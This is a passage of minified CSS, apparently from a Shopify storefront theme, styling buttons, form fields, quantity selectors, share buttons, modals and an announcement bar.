.grid__item{box-sizing:content-box;margin:0}.grid--peek .grid__item{min-width:35%}.grid--peek.slider .grid__item:first-of-type{margin-left:1.5rem}.grid--peek.slider:after{margin-left:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2)}.grid--peek .grid__item,.slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) - 3rem)}.slider--mobile.grid--peek.grid--1-col-tablet-down .grid__item,.slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item{width:calc(100% - var(--grid-mobile-horizontal-spacing) - 3rem)}}@media screen and (min-width: 750px) and (max-width: 989px){.medium-hide{display:none!important}.slider--tablet.grid--peek .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek.grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek.grid--2-col-tablet .grid__item,.slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek .grid__item:first-of-type{margin-left:1.5rem}.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--1-col-tablet-down.grid--peek .grid__item{width:calc(100% - var(--grid-desktop-horizontal-spacing) - 3rem)}}.media{display:block;background-color:rgba(var(--color-foreground),.1);overflow:hidden}.media--transparent{background-color:transparent}.media model-viewer,.media>:not(.zoom):not(.deferred-media__poster-button){display:block;max-width:100%;position:absolute;top:0;left:0;height:100%;width:100%}.media>img,.media>video,.media>internal-video video{object-fit:cover;object-position:center center;transition:opacity .4s cubic-bezier(.25,.46,.45,.94)}.media>internal-video video{width:100%;height:100%}.media--fit-contain>img,.media--fit-contain>video,.media--fit-contain>internal-video video{object-fit:contain}.media--square{padding-bottom:100%}.media--portrait{padding-bottom:125%}.media--landscape{padding-bottom:66.6%}.media--cropped{padding-bottom:56%}.media--16-9{padding-bottom:56.25%}.media--circle{padding-bottom:100%;border-radius:50%}.media.media--hover-effect>img+img{opacity:0}deferred-media,details[open] .modal-overlay{display:block}.button,.cart__dynamic-checkout-buttons [role=button],.cart__dynamic-checkout-buttons iframe,.customer button,.shopify-challenge__button,.shopify-payment-button [role=button],button.shopify-payment-button__button--unbranded{--shadow-horizontal-offset: var(--buttons-shadow-horizontal-offset);--shadow-vertical-offset: var(--buttons-shadow-vertical-offset);--shadow-blur-radius: var(--buttons-shadow-blur-radius);--shadow-opacity: var(--buttons-shadow-opacity);--shadow-visible: var(--buttons-shadow-visible);--border-offset: var(--buttons-border-offset);--border-opacity: calc(1 - var(--buttons-border-opacity));border-radius:var(--buttons-radius-outset);position:relative;font-weight:700}.button,.customer button,.shopify-challenge__button,button.shopify-payment-button__button--unbranded{min-width:calc(12rem + var(--buttons-border-width) * 2);min-height:calc(4.5rem + var(--buttons-border-width) * 2);font-weight:700}.shopify-payment-button__button--branded{z-index:auto}.cart__dynamic-checkout-buttons iframe{box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-base-text),var(--shadow-opacity))}.button,.customer button,.shopify-challenge__button{display:inline-flex;justify-content:center;align-items:center;border:0;padding:0 3rem;font:inherit;text-decoration:none;color:rgb(var(--color-button-text));transition:box-shadow var(--duration-short) ease;-webkit-appearance:none;appearance:none;background-color:rgba(var(--color-button),var(--alpha-button-background));font-weight:700;z-index:0}.button span{position:relative;z-index:2}.button--prefix-icon .button__label:before,.button--suffix-icon .button__label:after{content:"";font-size:inherit;display:block;width:var(--icon-scale);height:var(--icon-scale);background-size:cover;background-position:center;position:absolute;top:50%;transform:translateY(-50%)}.button--prefix-icon .button__label{padding-left:calc(var(--icon-scale) + var(--icon-spacing))}.button--prefix-icon .button__label:before{left:0}.button--suffix-icon .button__label{padding-right:calc(var(--icon-scale) + var(--icon-spacing))}.button--suffix-icon .button__label:after{right:0}.button.loading .button__label:before,.button.loading .button__label:after{display:none}.button.loading .loading-overlay__spinner{display:flex!important}.music-player__btn,.scroll-to-top-btn{display:flex;border-radius:50%;box-shadow:.1rem .1rem 1rem #0000004d}.select__select,.text-area{font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.button:before,.cart__dynamic-checkout-buttons [role=button]:before,.customer button:before,.shopify-challenge__button:before,.shopify-payment-button [role=button]:before,.shopify-payment-button__button--unbranded:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;border-radius:var(--buttons-radius-outset);box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity))}.button:after,.customer button:after,.shopify-challenge__button:after,.shopify-payment-button__button--unbranded:after{content:"";position:absolute;top:var(--buttons-border-width);right:var(--buttons-border-width);bottom:var(--buttons-border-width);left:var(--buttons-border-width);z-index:1;border-radius:var(--buttons-radius);box-shadow:0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),0 0 0 var(--buttons-border-width) rgba(var(--color-button),var(--alpha-button-background));transition:box-shadow var(--duration-short) ease}.button:not([disabled]):hover:after,.customer button:hover:after,.shopify-challenge__button:hover:after,.shopify-payment-button__button--unbranded:hover:after{--border-offset: 1.3px;box-shadow:0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),0 0 0 calc(var(--buttons-border-width) + 1px) rgba(var(--color-button),var(--alpha-button-background))}.button--secondary:before,.button--secondary:after{--border-opacity: var(--buttons-border-opacity)}.button.focused,.button:focus,.button:focus-visible,.shopify-payment-button [role=button]:focus,.shopify-payment-button [role=button]:focus-visible,.shopify-payment-button__button--unbranded:focus,.shopify-payment-button__button--unbranded:focus-visible{outline:0;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.button:focus:not(:focus-visible):not(.focused),.shopify-payment-button [role=button]:focus:not(:focus-visible):not(.focused),.shopify-payment-button__button--unbranded:focus:not(:focus-visible):not(.focused){box-shadow:inherit}.button::selection,.customer button::selection,.shopify-challenge__button::selection{background-color:rgba(var(--color-button-text),.3)}.button,.button-label,.customer button,.shopify-challenge__button{font-size:1.6rem;letter-spacing:.1rem;line-height:calc(1 + .2 / var(--font-body-scale))}.button--tertiary{font-size:1.2rem;padding:1rem 1.5rem;min-width:calc(9rem + var(--buttons-border-width) * 2);min-height:calc(3.5rem + var(--buttons-border-width) * 2)}.button--small{padding:1.2rem 2.6rem}.button--has-spinner:not(.loading) .loading-overlay__spinner{display:none}.mb-1em{margin-bottom:1em}.btn--mt-center{margin:1em auto 0;width:fit-content;display:flex}.scroll-to-top-btn{width:4rem;height:4rem;justify-content:center;align-items:center;padding:.5rem;overflow:hidden;border:none}.scroll-to-top-btn svg{width:2.2rem;height:2.2rem;pointer-events:none}.music-player,.scroll-to-top-btn{--sticky-atc-offset: 0px;position:fixed;transition:.15s ease-in-out;bottom:calc(var(--offset-y) + var(--sticky-atc-offset));z-index:2}.music-player-bottom-left,.scroll-to-top-btn-bottom-left{left:var(--offset-x)}.music-player-bottom-center,.scroll-to-top-btn-bottom-center{left:50%;transform:translate(-50%)}.music-player-bottom-right,.scroll-to-top-btn-bottom-right{right:var(--offset-x)}.music-player{background:0 0}.music-player__audio{width:0;height:0}.music-player__btn{width:5rem;height:5rem;justify-content:center;align-items:center;position:relative;z-index:0;background:rgb(var(--color-background));border:none}.music-player__btn svg{color:rgb(var(--color-foreground));height:2.5rem;pointer-events:none}.ripple-animation:after,.ripple-animation:before{content:"";display:block;position:absolute;top:0;left:0;bottom:0;right:0;z-index:-1;border-radius:50%;border:solid 1px rgb(var(--color-background));animation:2s linear infinite ripple}.ripple-animation:after{animation-delay:1s}.music-player__btn--paused .music-player__btn__paused-icon,.music-player__btn--playing .music-player__btn__playing-icon,.share-button__close:not(.hidden)+.share-button__copy{display:none}.music-player__btn__playing-icon{transform:translate(10%)}@keyframes ripple{0%{opacity:0;transform:none}20%,70%{opacity:1}to{opacity:0;transform:scale(1.5)}}.button.disabled,.button:disabled,.button[aria-disabled=true],.customer button.disabled,.customer button:disabled,.customer button[aria-disabled=true],.quantity__button.disabled{cursor:not-allowed;opacity:.5}.button--full-width{display:flex;width:100%}.button--large-text{font-size:1.9rem}.button.loading{color:transparent;position:relative}.button.loading>.loading-overlay__spinner{top:50%;left:50%;transform:translate(-50%,-50%);position:absolute;z-index:2;height:100%;display:flex;align-items:center}.header__icon:hover .icon,.modal__close-button:hover .icon,.share-button__fallback button:hover svg{transform:scale(1.07)}.button.loading>.loading-overlay__spinner .spinner,.share-button details{width:fit-content}.button.loading>.loading-overlay__spinner .path{stroke:rgb(var(--color-button-text))}@media (hover: hover){.link-btns--arrow a.button:not([aria-disabled=true]),.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary){transition:.3s ease-in-out;overflow:hidden}.link-btns--arrow a.button:not([aria-disabled=true]):before,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):before{top:50%;right:3rem;left:auto;bottom:auto;z-index:1;box-shadow:none;border-radius:0;background:rgb(var(--color-button-text));transform:translate(calc(3rem + 100%),-50%);height:.65em;width:2em;clip-path:polygon(0% 32%,70% 32%,70% 0%,100% 50%,70% 100%,70% 68%,0% 68%);transition:transform .3s ease-in-out}.link-btns--arrow a.button:not([aria-disabled=true]):hover,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):hover{padding-right:6rem}.link-btns--arrow a.button:not([aria-disabled=true]):hover:before,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):hover:before{transform:translate(50%,-50%)}.link-btns--center a.button:not([aria-disabled=true]):before,.link-btns--left a.button:not([aria-disabled=true]):before,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):before,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):before{--alpha-button-background: 1;background-color:rgba(var(--color-button-text),var(--alpha-button-background));background:none;z-index:-2;box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity)),inset 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),inset 0 0 0 var(--buttons-border-width) rgba(var(--color-button),var(--alpha-button-background))}.link-btns--center a.button:not([aria-disabled=true]),.link-btns--left a.button:not([aria-disabled=true]),.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary),.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary){--transition-duration: .3s;background-color:transparent;transition:color var(--transition-duration)}.link-btns--center a.button:not([aria-disabled=true]):after,.link-btns--left a.button:not([aria-disabled=true]):after,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):after{background-color:rgba(var(--color-button),var(--alpha-button-background));z-index:-1;transition:transform var(--transition-duration);box-shadow:none}.link-btns--center a.button--secondary:not([aria-disabled=true]):after,.link-btns--left a.button--secondary:not([aria-disabled=true]):after,.action-btns--center button.button--secondary:not([disabled],[disabled=true],.button--tertiary):after,.action-btns--left button.button--secondary:not([disabled],[disabled=true],.button--tertiary):after{background-color:rgb(var(--color-button-text));transform:scaleX(0)}.link-btns--center a.button:not([aria-disabled=true],.button--secondary):after,.link-btns--left a.button:not([aria-disabled=true],.button--secondary):after,.action-btns--center button.button:not([disabled],[disabled=true],.button--secondary,.button--tertiary):after,.action-btns--left button.button:not([disabled],[disabled=true],.button--secondary,.button--tertiary):after{top:0;right:0;bottom:0;left:0}.link-btns--center a.button:not([aria-disabled=true]):hover,.link-btns--left a.button:not([aria-disabled=true]):hover,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):hover,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):hover{color:rgb(var(--color-button))}.link-btns--center a.button:not([aria-disabled=true]):hover:after,.link-btns--left a.button:not([aria-disabled=true]):hover:after,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):hover:after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):hover:after{transform:scaleX(0)}.link-btns--center a.button--secondary:not([aria-disabled=true]):hover:after,.link-btns--left a.button--secondary:not([aria-disabled=true]):hover:after,.action-btns--center button.button--secondary:not([disabled],[disabled=true],.button--tertiary):hover:after,.action-btns--left button.button--secondary:not([disabled],[disabled=true],.button--tertiary):hover:after{transform:scaleX(1)}.link-btns--left a.button:not([aria-disabled=true]),.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary){--transition-duration: .4s}.link-btns--left a.button:not([aria-disabled=true]):after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):after{transform-origin:left}.link-btns--left a.button:not([aria-disabled=true]):hover:after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):hover:after{transform-origin:right}.action-btns--arrow button.button.loading:not(.button--tertiary):before{background:none}.action-btns--arrow button.button.loading:not(.button--tertiary),.action-btns--center button.button.loading:not(.button--tertiary),.action-btns--left button.button.loading:not(.button--tertiary){color:transparent;transition:color 0s}.action-btns--center button.button.loading:not(.button--tertiary):hover .path,.action-btns--left button.button.loading:not(.button--tertiary):hover .path{stroke:rgb(var(--color-button))}}.share-button{display:block;position:relative}.share-button__button{font-size:1.4rem;display:flex;align-items:center;color:rgb(var(--color-link));margin-left:0;padding-left:0;min-height:2.5rem}.share-button__button,.share-button__fallback button{cursor:pointer;background-color:transparent;border:none}.share-button__button .icon-share{height:1.2rem;margin-right:1rem;min-width:1.3rem}.share-button__fallback{display:flex;align-items:center;position:absolute;top:3rem;left:.1rem;z-index:3;width:100%;min-width:max-content;border-radius:var(--inputs-radius);border:0}.customer .field:after,.customer select:after,.field:after,.localization-form__select:after,.quantity:after,.select:after,.share-button__fallback:after{pointer-events:none;content:"";position:absolute;top:var(--inputs-border-width);right:var(--inputs-border-width);bottom:var(--inputs-border-width);left:var(--inputs-border-width);border:.1rem solid transparent;border-radius:var(--inputs-radius);box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity));transition:box-shadow var(--duration-short) ease;z-index:1}.field,.select,.text-area{position:relative;width:100%}.quantity:before,.share-button__fallback:before{background:rgb(var(--color-background));pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--inputs-radius-outset);box-shadow:var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text),var(--inputs-shadow-opacity));z-index:-1}.share-button__fallback button{width:4.4rem;height:4.4rem;padding:0;flex-shrink:0;display:flex;justify-content:center;align-items:center;position:relative;right:var(--inputs-border-width)}.share-button__fallback button:hover{color:rgba(var(--color-foreground),.9)}.share-button__close,.share-button__copy{background-color:transparent;color:rgb(var(--color-foreground))}.share-button__close:focus-visible,.share-button__copy:focus-visible{background-color:rgb(var(--color-background));z-index:2}.share-button__close:focus,.share-button__copy:focus{background-color:rgb(var(--color-background));z-index:2}.field:not(:focus-visible):not(.focused)+.share-button__close:not(:focus-visible):not(.focused),.field:not(:focus-visible):not(.focused)+.share-button__copy:not(:focus-visible):not(.focused){background-color:inherit}.share-button__fallback .field:after,.share-button__fallback .field:before{content:none}.share-button__fallback .field{border-radius:0;min-width:auto;min-height:auto;transition:none}.share-button__fallback .field__input:-webkit-autofill,.share-button__fallback .field__input:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.1rem;box-shadow:0 0 0 .1rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.share-button__fallback .field__input{box-shadow:none;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;filter:none;min-width:auto;min-height:auto}.share-button__fallback .field__input:hover{box-shadow:none}.share-button__fallback .icon{width:1.5rem;height:1.5rem}.share-button__message:not(:empty){display:flex;align-items:center;width:100%;height:100%;margin-top:0;padding:.8rem 0 .8rem 1.5rem;margin:var(--inputs-border-width)}.share-button__message:not(:empty):not(.hidden)~*{display:none}.list-social{display:flex;flex-wrap:wrap;justify-content:flex-end}@media only screen and (max-width: 749px){.list-social{justify-content:center}}.list-social__item .icon{height:1.8rem;width:1.8rem}.list-social__link{align-items:center;display:flex;padding:1.3rem;color:rgb(var(--color-foreground))}.list-social__link:hover .icon{transform:scale(1.07)}.customer .field input,.customer select,.field__input,.select__select{-webkit-appearance:none;appearance:none;background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));font-size:1.6rem;width:100%;box-sizing:border-box;transition:box-shadow var(--duration-short) ease;border-radius:var(--inputs-radius);height:4.5rem;min-height:calc(var(--inputs-border-width) * 2);min-width:calc(7rem + (var(--inputs-border-width) * 2));position:relative;border:0}.customer .field:before,.customer select:before,.field:before,.localization-form__select:before,.select:before{pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--inputs-radius-outset);box-shadow:var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text),var(--inputs-shadow-opacity));z-index:-1}.select__select{font-size:1.4rem;color:rgba(var(--color-foreground),.9)}.customer .field:hover.field:after,.customer select:hover.select:after,.field:hover.field:after,.localization-form__select:hover.localization-form__select:after,.select:hover.select:after,.select__select:hover.select__select:after{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.customer .field input:focus-visible,.customer select:focus-visible,.field__input:focus-visible,.localization-form__select:focus-visible.localization-form__select:after,.select__select:focus-visible{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.customer .field input:focus,.customer select:focus,.field__input:focus,.localization-form__select:focus.localization-form__select:after,.select__select:focus{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.localization-form__select:focus{outline:0;box-shadow:none}.select,.text-area{display:flex}.customer select+svg,.select .icon-caret{height:.6rem;pointer-events:none;position:absolute;top:50%;transform:translateY(-50%);right:calc(var(--inputs-border-width) + 1.5rem)}.customer select,.select__select{cursor:pointer;line-height:calc(1 + .6 / var(--font-body-scale));padding:0 calc(var(--inputs-border-width) + 3rem) 0 2rem;margin:var(--inputs-border-width);min-height:calc(var(--inputs-border-width) * 2)}.select{--inputs-radius: var(--pickers-radius);--inputs-border-width: var(--pickers-border-width);--inputs-border-opacity: var(--pickers-border-opacity);--inputs-shadow-opacity: var(--pickers-shadow-opacity);--inputs-shadow-horizontal-offset: var(--pickers-shadow-horizontal-offset);--inputs-margin-offset: var(--pickers-margin-offset);--inputs-shadow-vertical-offset: var(--pickers-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--pickers-shadow-blur-radius);--inputs-radius-outset: var(--pickers-radius-outset);--inputs-hover-border-opacity: var(--pickers-hover-border-opacity)}.select:after{--color-foreground: var(--pickers-border-color)}.select:hover{--pickers-overlay-opacity: var(--pickers-hover-overlay-opacity)}.select__select{background:linear-gradient(rgba(var(--accent-color),var(--pickers-overlay-opacity)),rgba(var(--accent-color),var(--pickers-overlay-opacity))),rgb(var(--color-background));color:rgb(var(--accent-2-color))}.select__select--no-bg,facet-filters-form .select__select{background:none}.select__select:focus-visible,.select__select:focus{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--pickers-border-color),var(--inputs-hover-border-opacity))}.select .icon-caret{color:rgb(var(--accent-2-color))}.variant-selects--small{display:flex;gap:1rem;flex-wrap:wrap}.variant-selects--small .product-form__input--dropdown{flex:0 0 auto;margin:0}.variant-selects--small .form__label{text-align:left;margin-bottom:0}.select--small{--inputs-radius: var(--pickers-small-radius)}.select--small .select__select{font-size:1.2rem;height:2.25em;padding:0 2.5rem 0 .8rem}.select--small .icon-caret{right:calc(var(--inputs-border-width) + .75rem)}[data-skip-non-existent=true] .non-existent,[data-skip-non-existent=true] .non-existent+label,[data-skip-unavailable=true] .unavailable,[data-skip-unavailable=true] .unavailable+label{display:none!important}.field{display:flex;transition:box-shadow var(--duration-short) ease}.customer .field{display:flex}.field--with-error{flex-wrap:wrap}.customer .field input,.field__input{flex-grow:1;text-align:left;padding:1.5rem;margin:var(--inputs-border-width);transition:box-shadow var(--duration-short) ease}.customer .field label,.field__label{font-size:1.6rem;left:calc(var(--inputs-border-width) + 2rem);top:calc(1rem + var(--inputs-border-width));margin-bottom:0;pointer-events:none;position:absolute;transition:top var(--duration-short) ease,font-size var(--duration-short) ease;color:rgba(var(--color-foreground),.9);letter-spacing:.1rem;line-height:1.5}.customer .field input:-webkit-autofill~label,.customer .field input:focus~label,.customer .field input:not(:placeholder-shown)~label,.field__input:-webkit-autofill~.field__label,.field__input:focus~.field__label,.field__input:not(:placeholder-shown)~.field__label{font-size:1rem;top:calc(var(--inputs-border-width) + .5rem);left:calc(var(--inputs-border-width) + 2rem);letter-spacing:.04rem}.customer .field input:-webkit-autofill,.customer .field input:focus,.customer .field input:not(:placeholder-shown),.field__input:-webkit-autofill,.field__input:focus,.field__input:not(:placeholder-shown){padding:2.2rem 1.5rem .8rem 2rem;margin:var(--inputs-border-width)}.customer .field input::-webkit-search-cancel-button,.field__input::-webkit-search-cancel-button{display:none}.customer .field input::placeholder,.field__input::placeholder{opacity:0}.field__button{align-items:center;background-color:transparent;border:0;color:currentColor;cursor:pointer;display:flex;height:4.4rem;justify-content:center;overflow:hidden;padding:0;position:absolute;right:0;top:0;width:4.4rem}.quantity,.quantity__rules,.quantity__rules-cart,details-disclosure>details,header-menu>details{position:relative}.field__button>svg{height:2.5rem;width:2.5rem}.customer .field input:-webkit-autofill~label,.field__input:-webkit-autofill~.field__button,.field__input:-webkit-autofill~.field__label{color:#000}.text-area{min-height:10rem;resize:none}input[type=checkbox]{display:inline-block;width:auto;margin-right:.5rem}.form__label{display:block;margin-bottom:.6rem}.form__message{align-items:center;display:flex;font-size:1.4rem;line-height:1;margin-top:1rem}.form-status,.form__message--large{font-size:1.6rem}.customer .field .form__message{font-size:1.4rem;text-align:left}.customer .form__message svg,.form__message .icon{flex-shrink:0;height:1.3rem;margin-right:.5rem;width:1.3rem}.customer .form__message svg,.form__message--large .icon{height:1.5rem;width:1.5rem;margin-right:1rem}.customer .field .form__message svg{align-self:start}.form-status{margin:0}.form-status-list{padding:0;margin:2rem 0 4rem}.form-status-list li{list-style-position:inside}.form-status-list .link:first-letter{text-transform:capitalize}.quantity{color:rgba(var(--color-foreground));width:calc(14rem / var(--font-body-scale) + var(--inputs-border-width) * 2);display:flex;border-radius:var(--inputs-radius);min-height:calc((var(--inputs-border-width) * 2) + 4.5rem)}.quantity__input{color:currentColor;font-size:1.4rem;font-weight:500;text-align:center;padding:0 .5rem;width:100%;flex-grow:1;-webkit-appearance:none;appearance:none;border:none}.quantity__button{width:calc(4.5rem / var(--font-body-scale));flex-shrink:0;font-size:1.8rem;cursor:pointer;display:flex;align-items:center;justify-content:center;color:rgb(var(--color-foreground));padding:0}@media screen and (max-width: 749px){.quantity{width:calc(12.5rem / var(--font-body-scale) + var(--inputs-border-width) * 2);min-height:calc((var(--inputs-border-width) * 2) + 4rem)}.quantity__button{width:calc(4rem / var(--font-body-scale))}.quantity:after,.quantity{border-radius:calc((var(--inputs-radius) / 4) * 3)}.quantity:before{border-radius:calc(((var(--inputs-radius) / 4) * 3) + var(--inputs-border-width))}cart-remove-button .button{min-width:calc(4rem / var(--font-body-scale));min-height:4rem}}.quantity--full{width:100%}.announcement-bar,.header-wrapper--border-bottom,.search-modal{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.quantity__button:first-child{margin-left:calc(var(--inputs-border-width))}.quantity__button:last-child{margin-right:calc(var(--inputs-border-width))}.quantity__button svg{width:1rem;pointer-events:none}.quantity__input:-webkit-autofill,.quantity__input:-webkit-autofill:active,.quantity__input:-webkit-autofill:hover{box-shadow:0 0 0 10rem rgb(var(--color-background)) inset!important;-webkit-box-shadow:0 0 0 10rem rgb(var(--color-background)) inset!important}.quantity__input::-webkit-inner-spin-button,.quantity__input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.quantity__input[type=number]{-moz-appearance:textfield}.main-quantity{--inputs-radius: var(--quantity-radius);--inputs-radius-inner: var(--inputs-radius);--inputs-border-width: var(--quantity-border-width);--inputs-border-opacity: var(--quantity-border-opacity);--inputs-shadow-opacity: var(--quantity-shadow-opacity);--inputs-shadow-horizontal-offset: var(--quantity-shadow-horizontal-offset);--inputs-margin-offset: var(--quantity-margin-offset);--inputs-shadow-vertical-offset: var(--quantity-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--quantity-shadow-blur-radius);--inputs-radius-outset: var(--quantity-radius-outset);--inputs-hover-border-opacity: var(--quantity-hover-border-opacity)}.main-quantity:before{background:none}.main-quantity:after{--color-foreground: var(--quantity-border-color)}.main-quantity:hover{--quantity-overlay-opacity: var(--quantity-hover-overlay-opacity)}.main-quantity .quantity__button,.main-quantity .quantity__input{background:linear-gradient(rgba(var(--accent-color),var(--quantity-overlay-opacity)),rgba(var(--accent-color),var(--quantity-overlay-opacity))),rgb(var(--color-background));color:rgb(var(--accent-2-color));margin-top:calc(var(--inputs-border-width));margin-bottom:calc(var(--inputs-border-width))}.main-quantity .quantity__button:first-child{border-top-left-radius:var(--inputs-radius-inner);border-bottom-left-radius:var(--inputs-radius-inner)}.main-quantity .quantity__button:last-child{border-top-right-radius:var(--inputs-radius-inner);border-bottom-right-radius:var(--inputs-radius-inner)}.main-quantity .quantity__input:focus-visible,.main-quantity .quantity__input:focus{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--quantity-border-color),var(--inputs-hover-border-opacity));box-shadow:none;outline:none}.main-quantity .icon{color:rgb(var(--accent-2-color))}.quantity__rules{margin-top:1.2rem;font-size:1.2rem}.quantity__rules .caption{display:inline-block;margin-top:0;margin-bottom:0}.cart-count-bubble:empty,.header:not(.header--has-menu) *>.header__search,.modal__toggle-close,.no-js .modal__close-button.link,.no-js details[open] .modal__toggle-open,menu-drawer+.header__search{display:none}.quantity__rules .divider+.divider:before{content:"\2022";margin:0 .5rem}.modal__toggle{list-style-type:none}.no-js details[open] .modal__toggle{position:absolute;z-index:5}.no-js details[open] svg.modal__toggle-close{display:flex;z-index:1;height:1.7rem;width:1.7rem}.modal__toggle-open{display:flex}.modal__close-button.link{display:flex;justify-content:center;align-items:center;padding:0;height:4.4rem;width:4.4rem;background-color:transparent}.modal__close-button .icon{width:1.7rem;height:1.7rem}.modal__content{position:absolute;top:0;left:0;right:0;bottom:0;background:rgb(var(--color-background));z-index:4;display:flex;justify-content:center;align-items:center}.media-modal{cursor:zoom-out}.media-modal .deferred-media{cursor:initial}.cart-count-bubble{position:absolute;background-color:rgb(var(--color-button));color:rgb(var(--color-button-text));height:1.4rem;width:1.4rem;border-radius:100%;display:flex;justify-content:center;align-items:center;font-size:.8rem;bottom:.8rem;left:2.2rem}.announcement-bar,.announcement-bar__link:hover,.header__heading-link:hover .h2,.header__icon{color:rgb(var(--color-foreground))}.cart-count-bubble span{line-height:1.4rem}.announcement-bar__item{display:flex;justify-content:center;align-items:center;position:relative}.announcement-bar__item-left{justify-content:flex-start}.announcement-bar__item-left .announcement-bar__message{text-align:left}.announcement-bar__item-right{justify-content:flex-end}.announcement-bar__item-right .announcement-bar__message{text-align:right}.announcement-bar__separator:before{content:"";display:block;height:100%;width:1px;background-color:rgb(var(--color-foreground));position:absolute;right:calc(var(--gap-desktop) / -2);top:0}li:last-child .announcement-bar__separator:before{display:none}.splide--loop.is-active .announcement-bar__separator:before{display:black}.announcement-bar__link{display:block;padding:0;text-decoration:none}.announcement-bar__link:hover{background-color:rgba(var(--color-card-hover),.06)}.announcement-bar__link .icon-arrow{display:inline-block;pointer-events:none;margin-left:.8rem;vertical-align:middle;margin-bottom:.2rem}.announcement-bar__link .announcement-bar__message{padding:0}.announcement-bar__message{padding:0;margin:0;letter-spacing:.1rem;line-height:1.3;font-size:var(--mobile-text-size);display:flex;align-items:center;text-align:center}.announcement-bar__message .material-icon{font-size:var(--mobile-icon-size);flex-shrink:0}.announcement-bar__message__custom-icon{height:var(--mobile-icon-size);width:auto;flex-shrink:0}.announcement-bar__message--mobile-horizontal .material-icon,.announcement-bar__message--mobile-horizontal .announcement-bar__message__custom-icon{margin-right:.65rem}.announcement-bar__message--mobile-vertical{flex-direction:column}.announcement-bar__message--mobile-vertical .material-icon,.announcement-bar__message--mobile-vertical .announcement-bar__message__custom-icon{margin-bottom:.2rem}.announcement-bar__message .list-social{column-gap:calc(var(--mobile-icon-size) / 2)}.announcement-bar__message .link.list-social__link{padding:0}.announcement-bar__message .list-social__item .icon{width:var(--mobile-icon-size);height:var(--mobile-icon-size)}.announcement-bar__discount{background:rgba(var(--color-foreground),.1);outline:none;border:solid .2rem rgb(var(--color-foreground));border-radius:var(--border-radius);position:relative;z-index:0;overflow:hidden}.announcement-bar__discount p{margin:0;padding:0 1em;line-height:2.2;color:rgb(var(--color-foreground));white-space:nowrap;transition:all .2s;display:flex;align-items:center;justify-content:center;column-gap:.4em}.announcement-bar__discount__left{border-right:solid .2rem 